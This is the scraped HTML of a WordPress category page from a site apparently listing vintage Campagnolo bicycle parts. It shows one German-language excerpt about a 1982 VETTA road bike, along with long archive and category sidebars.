

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bicyclecampagnolorecord.com/category/vetta/
body_size: 12501
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>vetta | Bicycle Campagnolo Record</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bicyclecampagnolorecord.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Bicycle Campagnolo Record &raquo; Feed" href="https://bicyclecampagnolorecord.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bicycle Campagnolo Record &raquo; Comments Feed" href="https://bicyclecampagnolorecord.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bicycle Campagnolo Record &raquo; vetta Category Feed" href="https://bicyclecampagnolorecord.com/category/vetta/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-fonts-css'  href='https:////fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-bootstrap-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modernwpthemes-style-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https:///bicyclecampagnolorecord.com/wp-content/themes/default/css/meanmenu.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bicyclecampagnolorecord.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/supersubs.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/jquery.flexslider.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/jquery.meanmenu.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bicyclecampagnolorecord.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bicyclecampagnolorecord.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Bicycle Campagnolo Record"/>
	<meta property="og:title" content="VETTA Vintage Rennrad RH 52/53, CAMPAGNOLO Chorus/Record, TOP, viele Neuteile"/>
		<meta property="og:description" content="Dieser ausgewöhnliche hochwertiger"/>
	
	<meta property="og:url" content="https://bicyclecampagnolorecord.com/2020/07/vetta-vintage-rennrad-rh-5253-campagnolo-chorusrecord-top-viele-neuteile/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vowoxulo.js"></script>
<script type="text/javascript" src="/juni.js"></script>
</head>

<body class="archive category category-vetta category-479">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
    
    <div class="header-top-bar">
      <div class="container">	
              </div>  
    </div>
    
      <div class="header-inner">
      	<div class="container">	
			<div class="site-branding col-lg-3 col-md-3 col-sm-12">
        			<h1 class="site-title">
            <a href="https://bicyclecampagnolorecord.com/" rel="home">Bicycle Campagnolo Record</a>
            </h1>
              
       			<h2 class="site-description"></h2>
            
		</div>
        
	        <div class="header-navigation col-lg-9 col-md-9 col-sm-12">
        	<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu"><ul><li ><a href="https://bicyclecampagnolorecord.com/">Home</a></li><li class="page_item page-item-8"><a href="https://bicyclecampagnolorecord.com/contact-us/">Contact Us</a></li><li class="page_item page-item-9"><a href="https://bicyclecampagnolorecord.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-10"><a href="https://bicyclecampagnolorecord.com/service-agreement/">Service Agreement</a></li></ul></div>
			</nav><!-- #site-navigation -->
        </div>
        </div>
	  </div>
      
       <div class="breadcrumbs-wrapper raw">
      	<div class="container">
             <div class="breadcrumbs"><a href="https://bicyclecampagnolorecord.com" class="home-bread">Home</a><span>/</span><a href="https://bicyclecampagnolorecord.com/category/vetta/" rel="category tag">vetta</a></div>
        </div>
      </div>

	</header><!-- #masthead -->

	<div id="content" class="site-content container">

	<section id="primary" class="content-area  col-sm-12 col-md-8 pull-left">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					vetta				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-384" class="post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-vetta tag-campagnolo tag-chorusrecord tag-neuteile tag-rennrad tag-vetta tag-viele tag-vintage">
        
         <div class="post-summary-wrapper">

    	
		<div class="featured-img">
			<a href="https://bicyclecampagnolorecord.com/2020/07/vetta-vintage-rennrad-rh-5253-campagnolo-chorusrecord-top-viele-neuteile/" title="VETTA Vintage Rennrad RH 52/53, CAMPAGNOLO Chorus/Record, TOP, viele Neuteile">
				<img width="80" height="53" src="https://bicyclecampagnolorecord.com/wp-content/images/VETTA-Vintage-Rennrad-RH-52-53-CAMPAGNOLO-Chorus-Record-TOP-viele-Neuteile-01-plc.jpg" class="attachment-thumb-full wp-post-image" alt="VETTA-Vintage-Rennrad-RH-52-53-CAMPAGNOLO-Chorus-Record-TOP-viele-Neuteile-01-plc" />			</a>
		</div>	
        
     		<header class="entry-header">
				<h1 class="entry-title"><a href="https://bicyclecampagnolorecord.com/2020/07/vetta-vintage-rennrad-rh-5253-campagnolo-chorusrecord-top-viele-neuteile/" rel="bookmark">VETTA Vintage Rennrad RH 52/53, CAMPAGNOLO Chorus/Record, TOP, viele Neuteile</a></h1>
											<div class="entry-meta">
							<span class="posted-on"> <a href="https://bicyclecampagnolorecord.com/2020/07/vetta-vintage-rennrad-rh-5253-campagnolo-chorusrecord-top-viele-neuteile/" rel="bookmark"><time class="entry-date published" datetime="2020-07-30T01:09:35+00:00">July 30, 2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://bicyclecampagnolorecord.com/author/admin/">admin</a></span></span>						</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
   	
			<div class="entry-summary">
			<p>Dieser ausgewöhnliche hochwertigere Rahmen wurde einst für einen italienischen Radprofi von VETTA gebaut. Er ist einzigartig, d. Mit diesem Rohrsatz mit eingedrückter Kleeblatt Form und Cinelli-Muffensätzen und Tretlagerghäusen, Rahmenmaterial Columbus SLX. Handmade Rahmen aus Italien 1982. Chorus/Record Gruppe 8 Speed. Ein Rennrad der besonderen Art. Das Rad ist in einem neuwertigen Zustand. Gewicht 9,70 kg ohne Pedal. Rennrad habe ich&hellip;
<div class="readmore-button"><a href="https://bicyclecampagnolorecord.com/2020/07/vetta-vintage-rennrad-rh-5253-campagnolo-chorusrecord-top-viele-neuteile/" class="more-link">Read more</a></div>
		</div><!-- .entry-summary -->

	
	<footer class="entry-footer">
								<span class="cat-links">
				<a href="https://bicyclecampagnolorecord.com/category/vetta/" rel="category tag">vetta</a>			</span>
			
						<span class="tags-links">
				<a href="https://bicyclecampagnolorecord.com/tag/campagnolo/" rel="tag">campagnolo</a>, <a href="https://bicyclecampagnolorecord.com/tag/chorusrecord/" rel="tag">chorusrecord</a>, <a href="https://bicyclecampagnolorecord.com/tag/neuteile/" rel="tag">neuteile</a>, <a href="https://bicyclecampagnolorecord.com/tag/rennrad/" rel="tag">rennrad</a>, <a href="https://bicyclecampagnolorecord.com/tag/vetta/" rel="tag">vetta</a>, <a href="https://bicyclecampagnolorecord.com/tag/viele/" rel="tag">viele</a>, <a href="https://bicyclecampagnolorecord.com/tag/vintage/" rel="tag">vintage</a>			</span>
            
					
		
		        
	</footer><!-- .entry-footer -->

    	</div> <!-- .post-summary-wrapper -->
        
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->



	<div id="secondary" class="widget-area col-md-4 col-sm-12" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://bicyclecampagnolorecord.com/">
	<label>
		<span class="screen-reader-text"></span>
		<input type="search" class="search-field " placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title"><span>Recent Posts</span></h1>		<ul>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/campagnolo-record-1020-steel-rear-derailleur-vintage-road-bike-bicycle-60s-1st/">CAMPAGNOLO RECORD 1020 STEEL REAR DERAILLEUR VINTAGE ROAD BIKE BICYCLE 60s 1st</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/campagnolo-pro-fit-pedals-and-cleats-record-titanium-chorus/">Campagnolo pro-fit Pedals and Cleats, Record Titanium, Chorus</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/rare-vintage-de-rosa-35-anniversary-road-bike-columbus-slx-campagnolo-collectors/">Rare Vintage De Rosa 35 Anniversary Road Bike Columbus Slx Campagnolo Collectors</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/nos-vintage-1980s-campagnolo-super-record-band-on-gear-shifters/">NOS Vintage 1980s Campagnolo Super Record band-on gear shifters</a>
						</li>
					<li>
				<a href="https://bicyclecampagnolorecord.com/2026/01/campagnolo-super-record-12-speed-hydraulic-disc-brakeshift-levers-carbon/">Campagnolo Super Record 12-Speed Hydraulic Disc Brake/Shift Levers Carbon</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title"><span>Archives</span></h1>		<ul>
	<li><a href='https://bicyclecampagnolorecord.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bicyclecampagnolorecord.com/2020/04/'>April 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title"><span>Department</span></h1>		<ul>
	<li class="cat-item cat-item-922"><a href="https://bicyclecampagnolorecord.com/category/100km/" >100km</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://bicyclecampagnolorecord.com/category/11spd/" >11spd</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://bicyclecampagnolorecord.com/category/170mm/" >170mm</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://bicyclecampagnolorecord.com/category/1775mm/" >1775mm</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://bicyclecampagnolorecord.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://bicyclecampagnolorecord.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://bicyclecampagnolorecord.com/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://bicyclecampagnolorecord.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bicyclecampagnolorecord.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://bicyclecampagnolorecord.com/category/1992-1995/" >1992-1995</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bicyclecampagnolorecord.com/category/272km/" >272km</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://bicyclecampagnolorecord.com/category/47cm/" >47cm</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://bicyclecampagnolorecord.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://bicyclecampagnolorecord.com/category/5236t/" >5236t</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://bicyclecampagnolorecord.com/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://bicyclecampagnolorecord.com/category/53cm/" >53cm</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://bicyclecampagnolorecord.com/category/545cm/" >545cm</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://bicyclecampagnolorecord.com/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://bicyclecampagnolorecord.com/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://bicyclecampagnolorecord.com/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://bicyclecampagnolorecord.com/category/57cm/" >57cm</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://bicyclecampagnolorecord.com/category/58cm/" >58cm</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://bicyclecampagnolorecord.com/category/59cm/" >59cm</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://bicyclecampagnolorecord.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://bicyclecampagnolorecord.com/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://bicyclecampagnolorecord.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://bicyclecampagnolorecord.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://bicyclecampagnolorecord.com/category/airnimal/" >airnimal</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bicyclecampagnolorecord.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bicyclecampagnolorecord.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://bicyclecampagnolorecord.com/category/alle/" >alle</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://bicyclecampagnolorecord.com/category/ambrosio/" >ambrosio</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://bicyclecampagnolorecord.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bicyclecampagnolorecord.com/category/argon/" >argon</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://bicyclecampagnolorecord.com/category/armamos/" >armamos</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://bicyclecampagnolorecord.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bicyclecampagnolorecord.com/category/atala/" >atala</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://bicyclecampagnolorecord.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://bicyclecampagnolorecord.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://bicyclecampagnolorecord.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://bicyclecampagnolorecord.com/category/basso/" >basso</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://bicyclecampagnolorecord.com/category/bastogne/" >bastogne</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://bicyclecampagnolorecord.com/category/battaglin/" >battaglin</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://bicyclecampagnolorecord.com/category/baum/" >baum</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://bicyclecampagnolorecord.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://bicyclecampagnolorecord.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://bicyclecampagnolorecord.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bicyclecampagnolorecord.com/category/benotto/" >benotto</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://bicyclecampagnolorecord.com/category/berma/" >berma</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://bicyclecampagnolorecord.com/category/bernardi/" >bernardi</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://bicyclecampagnolorecord.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://bicyclecampagnolorecord.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bicyclecampagnolorecord.com/category/bici/" >bici</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://bicyclecampagnolorecord.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bicyclecampagnolorecord.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://bicyclecampagnolorecord.com/category/bikeflex/" >bikeflex</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://bicyclecampagnolorecord.com/category/bits/" >bits</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://bicyclecampagnolorecord.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://bicyclecampagnolorecord.com/category/bora/" >bora</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bicyclecampagnolorecord.com/category/bottecchia/" >bottecchia</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://bicyclecampagnolorecord.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://bicyclecampagnolorecord.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://bicyclecampagnolorecord.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://bicyclecampagnolorecord.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://bicyclecampagnolorecord.com/category/brazzo/" >brazzo</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://bicyclecampagnolorecord.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://bicyclecampagnolorecord.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://bicyclecampagnolorecord.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://bicyclecampagnolorecord.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://bicyclecampagnolorecord.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://bicyclecampagnolorecord.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bicyclecampagnolorecord.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://bicyclecampagnolorecord.com/category/buttery/" >buttery</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://bicyclecampagnolorecord.com/category/c-record/" >c-record</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://bicyclecampagnolorecord.com/category/c1966/" >c1966</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://bicyclecampagnolorecord.com/category/calfee/" >calfee</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://bicyclecampagnolorecord.com/category/campag/" >campag</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://bicyclecampagnolorecord.com/category/campagnol/" >campagnol</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bicyclecampagnolorecord.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://bicyclecampagnolorecord.com/category/campagnolo-super/" >campagnolo-super</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://bicyclecampagnolorecord.com/category/campagnolord02-re210ll/" >campagnolord02-re210ll</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bicyclecampagnolorecord.com/category/campagnono/" >campagnono</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://bicyclecampagnolorecord.com/category/campagolo/" >campagolo</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://bicyclecampagnolorecord.com/category/campione/" >campione</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://bicyclecampagnolorecord.com/category/campy/" >campy</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://bicyclecampagnolorecord.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://bicyclecampagnolorecord.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bicyclecampagnolorecord.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://bicyclecampagnolorecord.com/category/carrera/" >carrera</a>
</li>
